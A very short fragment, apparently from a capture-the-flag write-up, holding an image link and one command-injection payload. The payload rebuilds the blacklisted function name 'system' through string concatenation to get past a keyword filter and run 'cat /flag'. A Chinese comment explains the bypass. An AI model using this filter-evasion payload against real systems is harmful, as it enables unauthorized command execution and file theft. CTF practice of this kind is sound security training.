 ?cmd=(s.y.s.t.e.m)(cat /flag); //黑名单system分成用'.'来进行拼接的;
